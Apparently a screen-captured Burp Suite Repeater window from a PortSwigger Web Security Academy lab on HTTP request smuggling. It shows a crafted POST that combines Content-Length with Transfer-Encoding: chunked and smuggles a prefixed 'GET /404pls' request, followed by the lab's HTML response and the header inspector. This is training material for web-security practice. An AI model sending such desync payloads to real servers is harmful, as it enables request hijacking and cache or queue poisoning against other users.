 Send Cancel < > Target: https://0a260048048eb6b8c19b638500330014.web-security-academy.... HTTP/2
Request
Pretty Raw Hex \n
1 POST / HTTP/2 \r \n
2 Host:
0a260048048eb6b8c19b638500330014.web-secur
ity-academy.net \r \n
3 Cookie: session=
62jLzbhm1Y7hBb1W3mvF1hEOXhXft9yB \r \n
4 Sec-Ch-Ua: "Not?A_Brand";v="8",
"Chromium";v="108" \r \n
5 Sec-Ch-Ua-Mobile: ?0 \r \n
6 Sec-Ch-Ua-Platform: "Linux" \r \n
7 Upgrade-Insecure-Requests: 1 \r \n
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/108.0.5359.125
Safari/537.36 \r \n
9 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9 \r \n
10 Sec-Fetch-Site: none \r \n
11 Sec-Fetch-Mode: navigate \r \n
12 Sec-Fetch-User: ?1 \r \n
13 Sec-Fetch-Dest: document \r \n
14 Accept-Encoding: gzip, deflate \r \n
15 Accept-Language: en-US,en;q=0.9 \r \n
16 Content-Type:
application/x-www-form-urlencoded \r \n
17 Content-Length: 35 \r \n
18 Transfer-Encoding: chunked \r \n
19 \r \n
20 0 \r \n
21 \r \n
22 GET /404pls HTTP/1.1 \r \n
23 X-Foo: x
Search... 0 matches
Response
Pretty Raw Hex \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 8518
4
5 <!DOCTYPE html>
6 <html>
7 <head>
8 <link href=
/resources/labheader/css/academyLabHea
der.css rel=stylesheet>
9 <link href=/resources/css/labsBlog.css
rel=stylesheet>
10 <title>
HTTP/2 request splitting via CRLF
injection
</title>
11 </head>
12 <body>
13 <script src="
/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
HTTP/2 request splitting via
CRLF injection
</h2>
20 <a class=link-back href='
https://portswigger.net/web-se
curity/request-smuggling/advan
ced/lab-request-smuggling-h2-r
equest-splitting-via-crlf-inje
ction'>
21
Back&nbsp;to&nbsp;lab&nbsp;d
escription&nbsp;
Search... 0 matches
Inspector
Request Attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 1
Request Headers 20
Name Value
:scheme https
:method POST
:path /
:authority 0a26004804...
cookie session=62jLz...
sec-ch-ua "Not?A_Bran...
sec-ch-ua-m... ?0
sec-ch-ua-pla... "Linux"
upgrade-inse... 1
user-agent Mozilla/5.0 (...
accept text/html,app...
sec-fetch-site none
sec-fetch-mode navigate